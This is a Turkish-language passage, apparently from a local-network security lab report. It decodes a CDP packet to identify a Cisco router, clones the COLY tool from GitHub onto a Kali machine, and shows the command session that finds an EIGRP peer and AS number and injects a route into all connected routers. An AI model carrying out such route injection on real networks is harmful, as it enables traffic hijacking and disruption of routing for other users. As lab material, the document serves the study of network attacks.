 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802 3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C
Software version: Technical Support: http://www cisco c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches 0 releases
tokozedg copy readme
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/24
Sending route to 192.168.37.100
kali(router-config)#